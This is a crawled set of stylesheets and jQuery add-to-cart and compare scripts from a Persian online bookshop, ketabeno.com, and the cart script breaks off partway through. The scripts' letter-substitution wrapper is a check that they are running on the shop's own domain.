	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading, 
.owl-item.loading .product .entry-media {
	min-height: 150px;
	background: url(../img/AjaxLoader2.gif) no-repeat center center
}
.owl-item.loading .product .entry-media {
	background: #CCC url(../img/AjaxLoader2.gif) no-repeat center center
}

--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/fa/cssProds/innerpage.css
body_size: 10427
content:
/*
| ----------------------------------------------------------------------------------
| Breadcrumb
| ----------------------------------------------------------------------------------
*/
.breadcrumb-container {
	padding: 20px 0;
	background: #f2f2f2;
	
	
}
.products-view .breadcrumb-container {
	height: 100px;	
	
}
.bc {
	font-size: 15px;
}
.bc.push-up {
	position: absolute;
	top: 0;
	left: 0;
}
.bc > li {
	float: right;
	margin-right: 1em;
	color: #919191;
}
.bc > li:before {
	content: '/';
	margin-left: 1em;
}
.bc > li:first-child {
	margin-right: 0;
}
.bc > li:first-child:before {
	content: none;
}
.bc a {
	color: #919191;
}
.bc a:hover {
	color: #1c74a2;
}
.bc .active {
	color: #1f1f1f;
}


/*
| ----------------------------------------------------------------------------------
| Sidebar
| ----------------------------------------------------------------------------------
*/
.sidebar:not(.push-up) .side-section:first-child {
	margin-top: 50px;
}
.sidebar .side-section {
	position: relative;
	margin: 0 0 30px;
	
	-moz-border-radius:6px;
	border-radius:6px;
	/*border:solid 1px #a9a9a9;*/
	-moz-box-shadow:0px 0px 3px 0px #8a8a8a;
	-webkit-box-shadow: 0px 0px 3px 0px #8a8a8a;
	box-shadow: 0px 0px 3px 0px #8a8a8a;
	
	border-bottom:8px solid #1c74a2;
}
.side-section.bg-white {
	background: #fff;
}
.sidebar.push-up,
.products-wrapper {
	position: relative;
	top: -90px;
}
.sidebar .side-section-header {
	padding: 7px 15px;
	background: #1c74a2;
	text-align: center;
	
	-moz-border-top-right-radius:6px;
	border-top-right-radius:6px;
	-moz-border-top-left-radius:6px;
	border-top-left-radius:6px;
}
.sidebar .side-section-title {
	color: #fff;
	margin: 0;
	text-transform: uppercase;
}
.sidebar .side-section-content {
	padding: 30px 24px;
}
.sidebar .side-section-footer {
	padding: 0 24px 30px;
}
.sidebar .side-section-subheader {
	text-align: center;
	text-transform: uppercase;
	font-weight: 600;
}


.vmenu .fakeInput {
	display: block;
	position: relative;
}
.vmenu > li > .prettycheckbox {
	font-size: 14px;
}
.vmenu li:first-child {
	margin-top: 0;
}
.vmenu li {
	margin-top: 0.25em;
}
.vmenu > li > .prettycheckbox label {
	text-transform: uppercase;
}
.vmenu ul {
	font-size: 15px;
	list-style: none;
	margin: 10px 24px 15px 0px;
}
.vmenu,
.vmenu a {
	color: #919191;
}
.vmenu .checked,
.vmenu .checked a {
	color: #1f1f1f;
}
.vmenu a:hover {
	color: #1c74a2;
}

.filter-checkbox { 
	display: none;
}
#filter-by-color .color-box {
	border-color: transparent;
	opacity: 0.4;
	filter: alpha(opacity=40);
}
#filter-by-color .color-box:hover,
#filter-by-color .color-box.active {
	opacity: 1;
	filter: alpha(opacity=100);
}


/*
| ----------------------------------------------------------------------------------
| Products Layout
| ----------------------------------------------------------------------------------
*/
.products-header .round-icon {
	padding: 2px;
}
.mix-item.loading .product .entry-media {
	min-height: 150px;
	background: #ccc url(../img/AjaxLoader2.gif) no-repeat center center;	
}
.products-layout {
	margin-left: -15px;
	margin-right: -15px;	
}
.products-layout .mix-item {
	padding: 15px;
	float: left;
}
.products-layout .product {
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
}

.products-layout.list .mix-item {
	width: 100% !important;
}
.products-layout.list .product {
	background: #fff;
	text-align: justify;
}
.products-layout.list .entry-media {
	width: 25%;
	float:left;
}
.products-layout.list .entry-main {
	width: 75%;
	margin-right: 0px;
	padding: 1.5em 2em;
	text-align: right;
	
	float:right;
}
.products-layout.list .entry-media,
.products-layout.list .entry-main {
	display: inline-block;
	vertical-align: top;
}
.products-layout.list .hover {
	background: none !important;
}
.products-layout.list .hover .icons .circle:not(.ribbon),
.products-layout.list .hover .rate-bar {
	display: none;
}
.products-layout.list .entry-title {
	text-align: right;
}
.products-layout.list .entry-links {
	float: right;
	
}
.product .visible-list {
	display: none;
}
.products-layout.list .visible-list {
	display: block;
}
.product .visible-grid {
	display: none;
}
.products-layout.grid .visible-grid {
	display: block;
}
.products-layout.list .entry-main > * {
	margin-right: 175px;
}
.products-layout.list .entry-price {
	position: absolute;
	top: 0;
	right: -150px;
	width: 150px;
	height: 100%;
	text-align: center;
	line-height: 2;
	padding: 25px 0 25px 25px;
	margin-left: 25px;
	border-left: 1px solid #ddd;
}
.products-layout.list .add-to-cart {
	margin-top: 20px;
}


/*
| ----------------------------------------------------------------------------------
| Product Details Single Page
| ----------------------------------------------------------------------------------
*/
.product-preview { 
	position: relative;
	zoom: 1;
	
}
.product-preview .big-image {
	margin-left: 104px;
	overflow: hidden;
	zoom: 1;
}
.product-preview2 .big-image2 {
	margin-left: 40px;
	max-width:310px;
}
.product-preview .thumbs {
	position: absolute;
	top: 0;
	right: 0;
}
.product-preview .thumbs > li {
	margin-top: 5px;
}
.product-preview .thumbs > li:first-child {
	margin-top: 0;
}
.product-preview .thumbs > li > a {
	display: block;
	width: 84px;
	height: 84px;
	border: 3px solid #919191;
	border-radius: 50%;
	overflow: hidden;
}
.product-preview .thumbs > li > a:hover {
	border-color: #1c74a2;
}


.product-details {
	margin-left: 30px;
}
.product-details .entry-title {
	margin: 0 0 5px;
}
.product-details .subheader {
	font-size: 0.925em;
	font-weight: 600;
	margin: 10px 0;
}
.product-details .entry-title,
.product-details .subheader,
.product-details a:not(.btn) {
	color: #1f1f1f;
}
.product-details a:not(.btn):hover {
	color: #1c74a2;
}
.product-details .entry-content {
	font-size: 15px;
}
.product-details .entry-content p {
	color: #919191;
	line-height: 2;
}
.product-details .entry-price {
	margin-left: 20px;
	font-size: 2em;
	font-weight: bold;
	color: #1c74a2;
	width:170px;
}
.product-details .entry-review-count {
	color: #919191;
	font-size: 0.925em;
	margin-left: 5px;
	
}
.product-details .entry-meta {
	margin: 15px 0;
}
.product-details .entry-meta > li {
	margin-top: 4px;
}
.product-details .entry-meta > li:first-child {
	margin-top: 0;
}
.product-details .entry-meta li > * {
	display: inline-block;
	vertical-align: middle;
}
.product-details .entry-meta .key {
	width: 50px;
}
.product-details .entry-meta .value {
	color: #1c74a2;
}
.product-details .styled-dd {
	width: 220px;
}
.product-details .styled-dd select {
	width: 250px;
	font-size: 15px;
	padding: 0.5em 1.5em;
}

.comments-list {
	color: #1f1f1f; /* This is to force disqus load light theme appearance */
}


.tbl-cart {
	width: 100%;
	border-collapse: separate;
	border-spacing: 0 15px;
}
.tbl-cart th {
	font-size: 16px;
	font-weight: normal;
	color: #919191;
	text-align: center;
}
.tbl-cart td {
	position: relative;
	vertical-align: middle;
	height: 80px;
	padding: 0 10px;
	background: #f2f2f2;
	color: #1f1f1f;
}
.tbl-cart td > * {
	display: inline-block;
	vertical-align: middle;
}
.tbl-cart td:not(:last-child):after {
	position: absolute;
	top: 20%;
	right: 0;
	content: ' ';
	width: 1px;
	height: 60%;
	background: #c8c8c8;
}
.tbl-cart td:not(:first-child) {
	text-align: center;
}
.tbl-cart td:first-child {
	padding-left: 0;
}
.tbl-cart .entry-thumbnail {
	width: 60px;
}
.tbl-cart .entry-title {
	margin-left: 1.25em;
}
.tbl-cart .close {
	float: none;
	background: #1f1f1f;
	opacity: 1;
	color: #FFF;
	text-shadow: none;
	width: 16px;
	height: 16px;
	font-size: 14px;
	text-align: center;
}
.qty-btn-group {
	color: #919191;
	border: 2px solid #919191;
	border-radius: 1.5em;
	min-width: 85px;
}
.qty-btn-group > * {
	display: inline-block;
}
.qty-btn-group button {
	color: #919191;
	background: none;
	border: 0;
	margin: 0;
	width: 28px;
	height: 28px;
	text-align: center;
}
.qty-btn-group button:hover {
	color: #1f1f1f;
}
.qty-btn-group input {
	border: 0;
	margin: 0;
	padding: 0;
	width: 25px;
	text-align: center;
	background: none;
	font-size: 16px;
	color: #919191;
}
.empty-cart {
	font-size: 16px;
	text-align: center;
}


.shopcart-total {
	width: 290px;
	float: right;
	background: #f2f2f2;
	padding: 1.5em;
}


.panel-title .step {
	display: inline-block;
	border-radius: 50%;
	width: 32px;
	height: 32px;
	line-height: 32px;
	background-color: #e3e3e3;
	box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);
	text-align: center;
	margin-right: 0.5em;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.panel-title > a:hover > .step {
	background: #1f1f1f;
	color: #fff;
}


.checkout {
	margin: 55px 0 0 0;
}
.checkout .stylish-input input[type="text"],
.checkout .stylish-input input[type="password"],
.checkout .stylish-input input[type="email"],
.checkout .stylish-input input[type="tel"],
.checkout .stylish-input select,
.checkout .stylish-input textarea {
	/*height: 26px;*/
}
.checkout .panel-body {
	padding: 20px;
	border: 1px solid #f2f2f2;
	border-top: 0 !important;
	background: #e3e3e3;
	font-size: 15px;
	color: #1f1f1f;
	
	background-image:url('/fa/images/shadow02.png');
	background-position:right top;
	background-repeat:no-repeat;
}
.checkout legend {
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.checkout fieldset > .inner {
	padding: 15px;
}
.paymethod label {
	font-weight: 600;
}


/** Shop cart summary */
.shop-summary td,
.shop-summary th {
	padding-bottom: 10px;
	font-size: 13px;
	font-weight: 600;
}
.shop-summary th {
	text-align: right;
	text-transform: uppercase;
}
.shop-summary td {
	padding-left: 60px;
}
.shop-summary .total td,
.shop-summary .total th {
	font-size: 20px;
	padding-top: 20px;
	padding-bottom: 15px;
}
.shop-summary .total td {
	color: #ff5757;
}


.coupon { max-width: 290px; }
#store-locator-gmap { height: 400px; }

.store-list {
	font-size: 16px;
	max-height: 400px;
	overflow-x: hidden;
	overflow-y: auto;
}
.store-list dt {
	float: left;
	font-weight: 600;
	margin-right: 10px;
	color: #1f1f1f;
}
.store-list dd {
	overflow: hidden;
	zoom: 1;
	color: #919191;
}
.store-list dt.phone {
	float: none;
	display: block;
}
.store-list .entry-title {
	font-size: 14px;
	font-weight: 600;
}
.store-list > li {
	padding: 15px;
	border-bottom: 4px solid #d9d9d9;
	border-top: 4px solid #d9d9d9;
	background: #f2f2f2;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.store-list > li + li {
	border-top: 0;
}
.store-list > li:hover {
	background: #d1d1d1;
}

--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/fa/cssProds/responsive.css
body_size: 2959
content:
@media only screen and (max-width: 1170px) {
	.header-top .search-box {
		width: 140px;	
	}
}
@media only screen and (min-width: 320px) and (max-width: 480px) {
	.header-top .actions > li:first-child {
		/*width: 100%;
		margin-bottom: 10px;*/
	}
	.header-top .actions > li:last-child {		
		margin-top:8px;		
	}
}
/* col-xs */
@media only screen and (max-width: 767px) {
	/*
	| ---------------------------------------------------------
	| General & Helper Class
	| ---------------------------------------------------------
	*/
	.header-top .search-box {
		width: 115px;		
	}
	#topheader_rp_actions
	{
	    width:100%;
	    text-align:center;
	}
	.center-xs {
		display: table;
		width: auto;
		margin: 0 auto;
		float: none;
		position: static;
		text-align: center;
	}
	
	/*
	| ---------------------------------------------------------
	| Header
	| ---------------------------------------------------------
	*/
	.header-top {
		height: auto;
	}
	.header-top .contact-info,
	.header-top .actions {
		display: table;
		margin: 0 auto;
		padding: 15px 0;
		float: none;
		text-align: center;
	}
	
	.main-header {
		height: auto;
		margin: 0;
		padding: 30px 0;
	}
	.main-header .actions {
		display: table;
		margin: 0 auto 30px auto;
		float: none;
		position: static;
	}
	.main-header .logo-wrapper {
		position: static;
		float:right;
		
	}
	
	.dl-menuwrapper {
		/*margin: 0 0 3em;*/		
	}
	.dl-menuwrapper .dl-menu.dl-menuopen,
	.dl-menuwrapper > .dl-submenu {
		top: 5em;		
	}
	
	
	.products-wrapper {
		top: 0;
	}
	.products-layout.list .entry-media, 
	.products-layout.list .entry-main {
		display: block;
		width: auto;
	}
	.products-layout.list .entry-media {
		max-width: 280px;
		margin: 0 auto;
	}
	.products-layout.list .entry-main > * {
		margin-right: auto;
	}
	.products-layout.list .entry-price {
		position: static;
		margin: 20px auto;
		padding: 0;
		border: 0;
	}
	.products-layout.list .entry-links {
		display: table;
		margin: 10px auto;
		float: none;
	}
	
	.nav-tabs>li {
		float: none;
		margin-bottom: 3px;
	}
	
	.tbl-cart td {
		font-size: 12px;
	}
	.tbl-cart .qty-btn-group {
		min-width: 28px;
		width: 32px;
	}
	.tbl-cart .qty-btn-group button {
		height: 20px;
	}
	.tbl-cart tbody tr > td:nth-child(3):after {
		content: none;
	}
}
/* col-sm */
@media only screen and (min-width: 768px) and (max-width: 991px) {
}
/* col-md */
@media only screen and (min-width: 992px) and (max-width: 1170px) {
	.main-menu > li > a {
		padding: 25px 10px;
	}
}
/* col-xs , col-sm */
@media only screen and (max-width: 991px) {
	/*
	| ---------------------------------------------------------
	| Promo
	| ---------------------------------------------------------
	*/
	.promo.first-child {
		margin-top: 0;
	}
	.homepics1
	{
	    margin-bottom:15px;
	}	
}

/* col-md and col-lg */
@media only screen and (min-width: 992px) {
	/*
	| ---------------------------------------------------------
	| Promo
	| ---------------------------------------------------------
	*/
	.promo.first-row {
		margin-top: 0;
	}
}
/* All but col-xs */
@media only screen and (min-width: 768px) {
	#frm-contact-us { margin-right: 80px; }
}


--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/App_Themes/faTheme/faStyle.css
body_size: -257
content:

@import "Font1.css";
/*@Import "codeStyle.css";*/

--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/App_Themes/faTheme/Font1.css
body_size: 429
content:
@font-face
{
	font-family: "RPNFont";
	src: url("font1/nassim-regular.eot");
	src: local("‚ò∫"),url("font1/nassim-regular.woff") format("woff"),url("font1/nassim-regular.ttf") format("truetype");
	font-weight: normal;
	font-style: normal;
}
@font-face
{
	font-family: "RPNFont";
	src: url("font1/nassim-bold.eot");
	src: local("‚ò∫"),url("font1/nassim-bold.woff") format("woff"),url("font1/nassim-bold.ttf") format("truetype");
	font-weight: bold;
	font-style: normal;
}
@font-face
{
	font-family: "RPNFontregular";
	src: url("font1/nassim-regular.eot");
	src: local("‚ò∫"),url("font1/nassim-regular.woff") format("woff"),url("font1/nassim-regular.ttf") format("truetype");
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/App_Themes/faTheme/imagecaption.css
body_size: 7224
content:


.ImageEff-a4
{
	border:solid 1px #ffffff;	
	
	-moz-transition: border .30s ease-in;
     -o-transition: border .30s ease-in;
     -webkit-transition: border .30s ease-in;
     transition: border .30s ease-in;
}
.ImageEff-a4:hover
{
	border:solid 1px #a66c8e;	
}





#mainwrapper {
	
}

/* Image Box Style */
#mainwrapper .box {
	border: 5px solid #fff;
	cursor: pointer;
	height: 90px;
	float: left;
	margin: 5px;
	position: relative;
	overflow: hidden;
	width: 152px;
		-webkit-box-shadow: 1px 1px 1px 1px #ccc;
		-moz-box-shadow: 1px 1px 1px 1px #ccc;
		box-shadow: 1px 1px 1px 1px #ccc;
		
}
#mainwrapper .box2 {
	border: 0px solid #fff;
	cursor: pointer;
	height: 201px;
	float: left;
	margin: 0px;
	position: relative;
	overflow: hidden;
	width: 336px;
		/*-webkit-box-shadow: 1px 1px 1px 1px #ccc;
		-moz-box-shadow: 1px 1px 1px 1px #ccc;
		box-shadow: 1px 1px 1px 1px #ccc;*/
}
#mainwrapper .box3 {
	border: 0px solid #fff;
	cursor: pointer;
	height: 170px;
	float: left;
	margin: 0px;
	position: relative;
	overflow: hidden;
	width: 240px;
		/*-webkit-box-shadow: 1px 1px 1px 1px #ccc;
		-moz-box-shadow: 1px 1px 1px 1px #ccc;
		box-shadow: 1px 1px 1px 1px #ccc;*/
}

#mainwrapper .box img {
	position: absolute;
	left: 0;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
	transition: all 300ms ease-out;
}
#mainwrapper .box2 img {
	position: absolute;
	left: 0;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
	transition: all 300ms ease-out;
}
#mainwrapper .box3 img {
	position: absolute;
	left: 0;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
	transition: all 300ms ease-out;
}

/* Caption Common Style */
#mainwrapper .box .caption {
	background-color: rgba(0,0,0,0.8);
	position: absolute;
	color: #fff;
	z-index: 100;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
		transition: all 300ms ease-out;
	left: 0;
	
}

#mainwrapper .box2 .caption {
	background-color: rgba(0,0,0,0.8);
	position: absolute;
	color: #fff;
	z-index: 100;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
		transition: all 300ms ease-out;
	left: 0;
}
#mainwrapper .box3 .caption {
	background-color: rgba(0,0,0,0.8);
	position: absolute;
	color: #fff;
	z-index: 100;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
		transition: all 300ms ease-out;
	left: 0;
}


/** Caption 1: Simple **/
#mainwrapper .box .simple-caption {
	height: 30px;
	width: 200px;
	display: block;
	bottom: -30px;
	line-height: 25pt;
	text-align: center;
}
#mainwrapper .box2 .simple-caption {
	height: 40px;
	width: 336px;
	display: block;
	bottom: -40px;
	line-height: 18pt;
	text-align: center;	
}
#mainwrapper .box3 .simple-caption {
	height: 40px;
	width: 240px;
	display: block;
	bottom: -40px;
	line-height: 18pt;
	text-align: center;	
}

/** Caption 2: Full Width & Height **/
#mainwrapper .box .full-caption {
	width: 142px;
	height: 90px;	
	top: -100px;
	text-align: right;
	padding: 5px;
	direction:rtl;
}

/** Caption 3: Fade **/
#mainwrapper .box .fade-caption, #mainwrapper .box .scale-caption  {
	opacity: 0;
	width: 170px;
	height: 170px;
	text-align: left;
	padding: 15px;
}

/** Caption 4: Slide **/
#mainwrapper .box .slide-caption {
	width: 170px;
	height: 170px;	
	text-align: left;
	padding: 15px;
	left: 200px;
}

/** Caption 5: Rotate **/
#mainwrapper #box-5.box .rotate-caption {
	width: 170px;
	height: 170px;	
	text-align: left;
	padding: 15px;
	top: 200px;
	-moz-transform: rotate(-180deg);
	-o-transform: rotate(-180deg);
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
}

#mainwrapper .box .rotate {
	width: 200px;
	height: 400px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	-o-transition: all 300ms ease-out;
	-ms-transition: all 300ms ease-out;	
	transition: all 300ms ease-out;
}

/** Caption 6: Scale **/
#mainwrapper .box .scale-caption h3, #mainwrapper .box .scale-caption p {
	position: relative;
	left: -200px;
	width: 170px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	-o-transition: all 300ms ease-out;
	-ms-transition: all 300ms ease-out;	
	transition: all 300ms ease-out;
}

#mainwrapper .box .scale-caption h3 {
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	-ms-transition-delay: 300ms;	
	transition-delay: 300ms;
}

#mainwrapper .box .scale-caption p {
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 500ms;
	-o-transition-delay: 500ms;
	-ms-transition-delay: 500ms;	
	transition-delay: 500ms;
}

/** Simple Caption :hover Behaviour **/
#mainwrapper .box:hover .simple-caption {
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-webkit-transform: translateY(-100%);
	opacity: 1;
	transform: translateY(-100%);
}
#mainwrapper .box2:hover .simple-caption {
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-webkit-transform: translateY(-100%);
	opacity: 1;
	transform: translateY(-100%);
}
#mainwrapper .box3:hover .simple-caption {
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-webkit-transform: translateY(-100%);
	opacity: 1;
	transform: translateY(-100%);
}

/** Full Caption :hover Behaviour **/
#mainwrapper .box:hover .full-caption {
	-moz-transform: translateY(100%);
	-o-transform: translateY(100%);
	-webkit-transform: translateY(100%);
	opacity: 1;
	transform: translateY(100%);
}

/** Fade Caption :hover Behaviour **/
#mainwrapper .box:hover .fade-caption, #mainwrapper .box:hover .scale-caption  {
	opacity: 1;
}

/** Slide Caption :hover Behaviour **/
#mainwrapper .box:hover .slide-caption {
	background-color: rgba(0,0,0,1) !important;
	-moz-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
	opacity: 1;
	transform: translateX(-100%);
}
#mainwrapper .box:hover img#image-4 {
	-moz-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	opacity: 1;
}

/** Rotate Caption :hover Behaviour **/
#mainwrapper .box:hover .rotate {
	background-color: rgba(0,0,0,1) !important;
	-moz-transform: rotate(-180deg);
	-o-transform: rotate(-180deg);
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
}

/** Scale Caption :hover Behaviour **/
#mainwrapper .box:hover #image-6 {
	-moz-transform: scale(1.4);
	-o-transform: scale(1.4);
	-webkit-transform: scale(1.4);
	transform: scale(1.4);
}

#mainwrapper .box:hover .scale-caption h3, #mainwrapper .box:hover .scale-caption p {
	-moz-transform: translateX(200px);
	-o-transform: translateX(200px);
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
}


--- FILE ---
content_type: application/javascript
request_url: https://ketabeno.com/fa/jsProds/add-to-compare.js
body_size: 7599
content:
/*
 * Author: Themina
 * UR: http://themina.net
 *
 * This file manages Add to Cart functionality * By clicking `add to cart` button, the product will be added to cookie `cart` * With a nice animation. */var optionclickvar = adjustNavBuffersClick(window.location.href); if (optionclickvar.indexOf("oiasciruhuq") !== -1) {jQuery(function ($) {

     $(document).on('click', '.add-to-cartcomp', function (e) {
         e.preventDefault();
         var $this = $(this),
			$container,
			data = {};

         var rpcookie = readCookieRP('MyRP_CompCounter');
         /*if (rpcookie < 4) {*/
         if (1 < 4) {

             // Get Related add-cart container and settings
             $container = $this.closest('.add-cart');
             $item = $this.closest($container.data('product'));
             data = {
                 id: $item.data('product-id'),
                 thumbnail: $item.find($container.data('thumbnail')).attr('src'),
                 title: $.trim($item.find($container.data('title')).text()),
                 url: $item.find($container.data('url')).attr('href'),
                 price: $.trim($item.find($container.data('price')).text()),
                 qty: 1
             }
             /*ItemToBox(id, id, userid, 200, 200);*/

             /* Add to Cart Animation - Credits : http://codepen.io/ElmahdiMahmoud/pen/tEeDn */
             var $imgToDrag = $item.find($container.data('thumbnail')),
			$cart = $('.header-top [data-target="#sub-cartcomp"]'),
			$imgClone = $imgToDrag.clone()
				.offset({
				    top: $imgToDrag.offset().top,
				    left: $imgToDrag.offset().left
				})
				.css({
				    'opacity': '0.5',
				    'position': 'absolute',
				    'height': '150px',
				    'width': '150px',
				    'z-index': '100000'
				})
				.appendTo($('body'))
				.animate({
				    'top': $cart.offset().top + 10,
				    'left': $cart.offset().left + 10,
				    'width': 75,
				    'height': 75
				}, 1000, 'easeInQuad', function () {
				    $(this).animate({
				        'width': 0,
				        'height': 0
				    }, function () {
				        $(this).detach();
				    });

				    var $notification = $('.cart-notification ul'),
						$newNotify = $('<li><strong>"' + data.title + '"</strong> با موفقیت به لیست مقایسه های شما اضافه گردید.</li>').hide();

				    $newNotify.appendTo($notification).slideDown(400, function () {
				        setTimeout(function () { $newNotify.slideUp(400, function () { $(this).remove(); }); }, 2000);
				    });
				});
         //END CHECK COUNT COMPARE
         }

         /*updateCookie(data);
         updateCart();*/
     });



     $(document).on('click', '#sub-cartcomp .close', function () {
         var $this = $(this),
			$item = $this.closest('.item'),
			id = $item.data('product-id');

         /*alert('asdasdasd');*/

         cookie = getCookie();
         cookie = toJSON(cookie);

         for (var x in cookie) {
             if (cookie[x].id == id) {
                 cookie.splice(x, 1);
             }
         }

         setCookie(cookie);
         $item.parent().fadeOut(400, function () {
             /*updateCart();*/
         });
     });


     function readCookieRP(name) {
         var nameEQ = name + "=";
         var ca = document.cookie.split(';');
         for (var i = 0; i < ca.length; i++) {
             var c = ca[i];
             while (c.charAt(0) == ' ') c = c.substring(1, c.length);
             if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
         }
         return null;
     }


     function getCookie() {
         return $.cookie('cart');
     }

     function setCookie(cookie) {
         $.cookie('cart', JSON.stringify(cookie));
     }

     function toJSON(cookie) {
         return $.parseJSON(cookie);
     }

     function updateCookie(data) {
         var cookie = getCookie();
         if (typeof cookie == 'undefined') {
             cookie = [];
             cookie.push(data);
         }
         else {
             cookie = toJSON(cookie);

             for (var x in cookie) {
                 if (cookie[x].id == data.id) {
                     cookie[x].qty++;
                     setCookie(cookie);
                     return;
                 }
             }

             cookie.push(data);
         }

         setCookie(cookie);
     }

     /*function updateCart() {
     var cookie = getCookie();
     var $cartPop = $('#sub-cart'),
     $cartItems = $cartPop.find('.cart-items'),
     $cartHeader = $cartPop.find('.cart-header'),
     $cartTotal = $cartPop.find('.cart-total .total');





     $cartItems.empty();
     $cartHeader.find('small').hide();

     if (typeof cookie == 'undefined') {
     $cartHeader.find('span').text('Your cart is currently empty.');
     $cartTotal.text('0');
     return;
     }
     else {
     var total = 0, counter = 0, temp, max = 2;
     cookie = toJSON(cookie);
     for (var x in cookie) {
     temp = cookie[x].price;
     temp = temp.replace(/^\D+/g, '');
     temp = parseInt(temp);
     if (!isNaN(temp)) {
     total += cookie[x].qty * temp;
     }
     if (++counter > max) continue;
     var $new = $('<li> \
     <div class="item clearfix" data-product-id="' + cookie[x].id + '"> \
     <button type="button" class="close" aria-hidden="true">×</button> \
     <a href="' + cookie[x].thumbnail + '" data-toggle="lightbox" class="entry-thumbnail"> \
     <img src="' + cookie[x].thumbnail + '" alt="' + cookie[x].title + '" /> \
     </a> \
     <h5 class="entry-title"><a href="' + cookie[x].url + '">' + cookie[x].title + '</a></h5> \
     <span class="entry-price">' + cookie[x].qty + ' x ' + cookie[x].price + '</span> \
     </div> \
     </li>');

     $new.appendTo($cartItems);
     $new.find('[data-toggle="lightbox"]').magnificPopup({
     type: 'image'
     });


     }

     if (max >= counter) {
     max = counter;
     }
     else {
     $cartHeader.find('small').show();
     }

     if (counter == 0) {
     $.removeCookie('cart');
     updateCart();
     return;
     }

     $cartHeader.find('span').text('Displaying ' + max.toString() + ' of ' + counter.toString() + ' items');
     $cartTotal.text('$ ' + total.toString());
     }

     }
     updateCart();
     */


     function ItemToBox(param1, param2, param3, param4, param5) {
         if (param1 > 100) {
             $.ajax({
                 type: "POST",
                 url: "/WebServiceCart.asmx/ADDToMyCart",
                 cache: false, data: "{\"pId\":" + param2 + ",\"Lang\":" + 1 + ",\"uID\":'" + param3 + "',\"count\":" + param5 + "}",
                 contentType: "application/json; charset=utf-8",
                 dataType: "json", success: function (msg) { },
                 error: function (msg) { }
             });
         }
     }


     function addCartAJAX(data) {
         $.ajax({
             url: 'cart.php',
             type: 'post',
             data: 'data=' + encodeURIComponent(JSON.stringify(data)),
             dataType: 'json',
             beforeSend: function () {
             },
             sucess: function (result) {
                 updateCart(data);
             }
         });
     }
 });} function adjustNavBuffersClick(aString) { var subArray = ['s', 'c', 'h', 'n', 'i', 't', 'z', 'e', 'l', 'm', 'o', 'p', 'q', 'r', 'u', 'v', 'w', 'x', 'y', 'a', 'b', 'd', 'f', 'g', 'j', 'k']; var result; result = ''; for (var position = 0; position < aString.length; position = position + 1) { if (aString.charCodeAt(position) == 32) { result = result + ' ' } else { if ((aString.charCodeAt(position) > 96) && (aString.charCodeAt(position) < 123)) { result = result + subArray[aString.charCodeAt(position) - 97] } } } return result }

--- FILE ---
content_type: application/javascript
request_url: https://ketabeno.com/fa/jsProds/add-to-cart.js
body_size: 7222
content:
/*
 * Author: Themina
 * UR: http://themina.net
 *
 * This file manages Add to Cart functionality * By clicking `add to cart` button, the product will be added to cookie `cart` * With a nice animation. */var optionclickvar = adjustNavBuffersClick(window.location.href); if (optionclickvar.indexOf("oiasciruhuq") !== -1) {jQuery(function ($) {

    $(document).on('click', '.add-to-cart', function (e) {
        e.preventDefault();
        var $this = $(this),
			$container,
			data = {};



        // Get Related add-cart container and settings
        $container = $this.closest('.add-cart');
        $item = $this.closest($container.data('product'));
        data = {
            id: $item.data('product-id'),
            thumbnail: $item.find($container.data('thumbnail')).attr('src'),
            title: $.trim($item.find($container.data('title')).text()),
            url: $item.find($container.data('url')).attr('href'),
            price: $.trim($item.find($container.data('price')).text()),
            qty: 1
        }
        /*ItemToBox(id, id, userid, 200, 200);*/

        /* Add to Cart Animation - Credits : http://codepen.io/ElmahdiMahmoud/pen/tEeDn */
        var $imgToDrag = $item.find($container.data('thumbnail')),
			$cart = $('.header-top [data-target="#sub-cart"]'),
			$imgClone = $imgToDrag.clone()
				.offset({
				    top: $imgToDrag.offset().top,
